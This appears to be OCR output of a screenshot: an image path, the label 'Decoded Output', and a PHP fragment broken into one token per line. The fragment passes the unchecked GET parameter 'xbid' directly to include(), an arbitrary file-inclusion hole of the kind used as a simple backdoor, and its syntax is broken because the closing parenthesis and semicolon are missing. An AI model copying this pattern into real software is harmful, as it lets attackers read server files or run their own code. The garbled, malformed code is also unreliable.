
Decoded Output
download
<?php
$filename
=
$_GET
[
'xbid'
];

include
 (
$filename
?>